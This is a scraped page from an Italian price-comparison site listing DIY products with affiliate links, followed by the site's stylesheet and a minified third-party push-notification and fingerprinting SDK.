			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-perdtdis2t" data-title="Dispenser nastro imballaggio + 2 rotoli nastro imballaggio (50 mm x 50 m)" href="https://www.awin1.com/pclick.php?p=40481470790&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-466026">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-liscio-finitura-laccato-bianco-70x8-mm-606076">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/battiscopa-in-legno-liscio-finitura-laccato-bianco-conf-24-metri-lineari-L-9958750-17830399_1.jpg" alt="EAC - 24 mt di battiscopa in legno liscio finitura laccato bianco 70X8 mm" title="EAC - 24 mt di battiscopa in legno liscio finitura laccato bianco 70X8 mm" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-liscio-finitura-laccato-bianco-70x8-mm-606076" class="title">EAC - 24 mt di battiscopa in legno liscio finitura laccato bianco 70X8 mm</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 90,24</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-466026" data-title="EAC - 24 mt di battiscopa in legno liscio finitura laccato bianco 70X8 mm" href="https://www.awin1.com/pclick.php?p=35650790298&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-418135">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/eac-eac---nastro-biadesivo-fissaforte---misura-cm--1-9-x-mt--1-5-conf--18-pz-064055">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/nastro-biadesivo-fissaforte-misura-cm-19-x-mt-15-conf-18-pz-L-11546081-165286503_1.jpg" alt="EAC - Nastro biadesivo Fissaforte - Misura cm. 1,9 x mt. 1,5 Conf. 18 Pz" title="EAC - Nastro biadesivo Fissaforte - Misura cm. 1,9 x mt. 1,5 Conf. 18 Pz" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/eac-eac---nastro-biadesivo-fissaforte---misura-cm--1-9-x-mt--1-5-conf--18-pz-064055" class="title">EAC - Nastro biadesivo Fissaforte - Misura cm. 1,9 x mt. 1,5 Conf. 18 Pz</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 9,67</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-418135" data-title="EAC - Nastro biadesivo Fissaforte - Misura cm. 1,9 x mt. 1,5 Conf. 18 Pz" href="https://www.awin1.com/pclick.php?p=43416577100&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

</div>





							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 40 Da 159</span>
										<ul class="pag-nav">
											
											
											
												<li class="active"><a class="btn btn-icon btn-link" href="?pg=0">1</a></li>
											
												<li class=""><a class="btn btn-icon btn-link" href="?pg=1">2</a></li>
											
												<li class=""><a class="btn btn-icon btn-link" href="?pg=2">3</a></li>
											
												<li class=""><a class="btn btn-icon btn-link" href="?pg=3">4</a></li>
											
											<li class="next"><a class="btn btn-icon btn-link" href="?pg=1"><i class="fa fa-chevron-right"></i></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Vuoi ricevere offerte e sconti via e-mail?</h1>
				<p>Iscriviti ora e tieniti aggiornato con le nostre news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Scrivi il tuo indirizzo e-mail" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Registrati</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601141258010302000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601141258010302000000000000">Registrandoti, accetti i nostri termini di utilizzo e le politiche sulla privacy.</label>
	 				</div>

					<a href="/it-it/text/customer-terms-and-conditions" class="secondary" target="_blank">Cliente - Termini e condizioni</a>
					<a href="/it-it/text/customer-privacy-policy" class="secondary" target="_blank">Cliente - Informativa sulla privacy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
	 					<h2>Prezzi incredibili</h2>
	 					<p>Qui troverai le migliori offerte su Internet in migliaia di prodotti.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Sicurezza</h2>
	 					<p>Non è necessario fornire dati confidenziali. Ti rindirizziamo verso il sito dell'offerta.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Fiducia</h2>
	 					<p>Lavoriamo quotidianamente per garantirvi nuove offerte con sconti reali.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/it-it/text/client-terms-and-conditions">Cliente - Termini e condizioni</a></li>
					<li class="footer-customerterms"><a href="/it-it/text/customer-terms-and-conditions">Cliente - Termini e condizioni</a></li>
					<li class="footer-customer-privacy"><a href="/it-it/text/customer-privacy-policy">Cliente - Informativa sulla privacy</a></li>
					<li class="footer-customercookie"><a href="/it-it/text/customer-cookie-policy">Cliente - Politica sui cookie</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Annunci pubblicitari</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliati</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Tutti i diritti riservati.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/controls/moy/css/style.css?v=1.2.73
body_size: 647
content:
:root {
  --primary-color-active: #493083;
  --primary-color-hover: #2f1e55;
  --primary-color-background: rgba(73, 48, 131,.7);
  --secondary-color-active: #d22d4d;
  --secondary-color-hover: #921e35;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

header{background: var(--primary-color-active);}
header .action-buttons li.wishlist{display:none;}
header .country .nav-country .current-country{border:none;}
header .searchbox .btn-search{background:var(--secondary-color-active);}

#cta-modal-newsletter{width: 160px;padding: 5px;left: -56px;display: flex;align-items: center;justify-content: center;background: var(--primary-color-hover);border-radius: 0 0 5px 5px;}
#cta-modal-newsletter i{margin-right:5px;}
#cta-modal-newsletter label{margin-top:1px;}
#modal-newsletter .cont{background-image: none;background: #fff;width: auto;height: auto;padding: 40px;}
#modal-newsletter .close-modal{top:-20px;right:-20px;}
#modal-newsletter .form-news{width: auto;height: auto;position: relative;top: inherit;right: inherit;display: inline;}
#modal-newsletter h1{color: var(--primary-color-active);}
#modal-newsletter h2{color: var(--primary-color-active);}
#modal-newsletter .subh1 span{color: var(--primary-color-active);}
#modal-newsletter .news-footer a{color: var(--primary-color-active);}

search{background: var(--greyscale-color-7);}
products{background: var(--greyscale-color-7);}
offers{background: var(--greyscale-color-7);}

.product-it{background: #fff;padding: 10px 0 0 0;margin-bottom: 30px;border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;display: flex;flex-direction: column;}
.product-it .wishlist-add{display:none;}
.product-it .rating {display: none;}
.product-it a.title {padding: 0 10px;font-weight: 600;}
.product-it div.price {padding: 0 10px;order: 3;}
.product-it .price p.price-old {color: var(--greyscale-color-2);}
.product-it .actions{order: 5;}
.product-it .actions a {border-radius: 0;height: 40px;line-height: 35px;border-radius: 0 0 5px 5px;order: 1;}
.product-it .image .outer .middle {vertical-align: text-bottom;}
.product-it .image{order:2;height: auto;margin-bottom: 10px;}

.offer-it{border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;height: calc(100% - 20px);}
.offer-it.price a.title{margin-bottom:5px;}
.offer-it p.description{margin-bottom:5px;}
.offer-it p.code{margin-bottom:5px;}
.offer-it .actions a{width:100%;}
.offer-it .actions .right{display:none;}
.offer-it .foot{display:none;}

baskets .it-basket{margin-bottom:10px;}
baskets .it-basket .cont .name{font-size: 1.5em;font-weight: 600;opacity:0;}
baskets .it-basket .cont .btn-act{font-size: 0.8rem;text-transform: uppercase;font-weight: 700;}

@media only screen and (max-width: 768px){
	#cta-modal-newsletter{width: 70px;right: 20px;bottom: 20px;}
	#modal-newsletter .cont{width: inherit;padding: 20px;}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://feldot.com/v1/sdk.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ&d=moywoy.com&sw=evasw.js&pbd=
body_size: 2118
content:
(function(){function a(a){const b=decodeURIComponent(document.cookie).split(";");if(0===b.length)return null;let c=null;return b.some(b=>{if(" "===b[0]&&(b=b.slice(1)),b=b.split("="),a===b[0])return c=b[1],!0}),c}if(!("serviceWorker"in navigator)||!("PushManager"in window))return;window.edPushSDK=window.edPushSDK||[];let b=null;try{b=localStorage.getItem("ufp2")||a("ufp2")}catch(a){}if(!b){window.nameDomainUfp2="moywoy.com";let a=document.createElement("script");a.async=!0,a.src="https://feldot.com/fp.js?d="+location.hostname,document.head.appendChild(a)}let c=new function(){function a(a,b){let c=window.edPushSDK.filter(function(b){return b[0]&&b[0]===a&&"function"==typeof b[1]});0<c.length&&c.forEach(function(a){a[1](b)})}function b(){return navigator.permissions?navigator.permissions.query({name:"notifications"}).then(a=>a.state):new Promise(a=>{a(Notification.permission)})}function c(){return new Promise(function(a,b){let c=["h="+k.config.h,"fp="+k.config.uid];k.config.tpl&&c.push("tpl="+k.config.tpl),""!==k.config.pbd&&c.push("pbd="+k.config.pbd);let d={};k.config.sc&&(d.scope=k.config.sc),navigator.serviceWorker.register("/evasw.js?"+c.join("&"),d).then(function(b){let c;b.installing?c=b.installing:b.waiting?c=b.waiting:b.active&&(c=b.active),c&&("activated"===c.state?a(b):c.addEventListener("statechange",function(c){"activated"===c.target.state&&a(b)}))}).catch(function(a){b(a)})})}function d(a){const b="=".repeat((4-a.length%4)%4),c=(a+b).replace(/\-/g,"+").replace(/_/g,"/"),d=window.atob(c),e=new Uint8Array(d.length);for(let b=0;b<d.length;++b)e[b]=d.charCodeAt(b);return e}function e(c,a){return!(c.length!==a.length)&&c.every(function(b,c){return b===a[c]},a)}function f(){return new Promise(function(a,b){var c=window.indexedDB.open("storage",1);c.onerror=function(){b(c.error)},c.onupgradeneeded=function(a){var c=a.target.result;c.onerror=function(a){b(a)};var d=c.createObjectStore("config");const e={pid:k.config.pid,sid:k.config.sid,wid:k.config.wid,m:k.config.m,uid:k.config.uid,d:k.config.d,li:1,ps:1,phd:self.location.hostname,tz:Math.ceil(new Date().getTimezoneOffset()/-60),sbid:l.si1||"",sbid2:l.si2||"",sv:0,sc:k.config.sc,tpl:k.config.tpl,pbd:k.config.pbd};d.add(e,"phload")},c.onsuccess=function(){a(c.result)}})}function g(a){return new Promise(function(b,c){let d=a.transaction("config","readonly"),e=d.objectStore("config"),f=e.get("phload");f.onsuccess=function(){b(f.result.sv)},f.onerror=function(a){c(a)}})}function h(b){return f().then(function(d){return c().then(function(){return g(d)}).then(function(c){-1<[1,16].indexOf(c)&&"subscribed"!==b?a("onGranted",{re:"resubscribe"===b,sp:1===c}):a("onSubscribed")})}).catch(function(b){a("onError",b)})}function i(a){return new Promise(function(b){return a.pushManager.getSubscription().then(function(c){if(!c)document.location.origin+k.config.sc===a.scope&&a.unregister(),b(!1);else{let f=e(new Uint8Array(c.options.applicationServerKey),d(k.config.pk));if(f&&document.location.origin+k.config.sc!==a.scope||!f&&document.location.origin+k.config.sc===a.scope)return c.unsubscribe().then(a.unregister()).then(()=>b(!1));if(-1===a.active.scriptURL.indexOf(document.location.hostname+"/evasw.js"))return void b(!1);b(f)}})})}function j(b,c){"prompt"===b||"default"===b?(a("beforeRequest"),Notification.requestPermission().then(function(b){if("granted"===b)h(c);else if("denied"===b)a("onDenied");else if("default"===b){let b;void 0===navigator.userAgentData?b=navigator.userAgent:(navigator.userAgentData.brands.forEach(a=>Object.keys(a).forEach(c=>b+=a[c]+" - ")),b+=navigator.userAgentData.platform);let c=-1<b.toLowerCase().indexOf("firefox");a(c?"onDenied":"onClose")}}).catch(function(b){a("onError",b)})):"granted"===b?h(c):"denied"==b&&a("onDenied")}this.config={};let k=this,l={si1:"",si2:""};try{let a=new URL(window.location.href);l.si1=a.searchParams.get("si1"),l.si2=a.searchParams.get("si2")}catch(a){let b=window.location.search.substring(1).split("&");for(let a=0;a<b.length;a++){let c=b[a].split("="),d=decodeURIComponent(c[0]),e=decodeURIComponent(c[1]);if("undefined"==typeof l[d])l[d]=decodeURIComponent(e);else if("string"==typeof l[d]){let a=l[d];l[d]=[a,decodeURIComponent(e)]}else l[d].push(decodeURIComponent(e))}}l.si1=window.evms||(l.si1||"").substring(0,32),l.si2=(l.si2||"").substring(0,32),this.init=function(c){k.config=c;k.config.pk&&(a("onInit"),navigator.serviceWorker.getRegistrations().then(a=>{if(0===a.length)return"new";else{let b=[];return a.forEach(function(a){b.push(i(a))}),Promise.all(b).then(a=>{let b=!1;return a.forEach(a=>b=b||a),b?"subscribed":"resubscribe"})}}).then(function(a){return b().then(function(b){j(b,a)})}).catch(function(b){a("onError",b)}))}},d=setInterval(function(){try{b=localStorage.getItem("ufp2")||a("ufp2"),b&&(clearInterval(d),c.init({pushApi:"https://yacisk.com",pk:"BEYI6Dr2ItztQ2MtyuHap4nyTk-JuZVeJ-qiTyU5dyoTFwh4evWEMz-csw7LDc6onk4OPcX7fmwr6xUeUmrgmug",src:2,pid:1073277,sid:1306867,wid:519242,m:0,uid:b,d:"moywoy.com",h:"waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6MiwicG0iOjAsIm10IjowfQ==eyJ",tpl:"0",sc:"/",pbd:""}))}catch(a){}},50)})();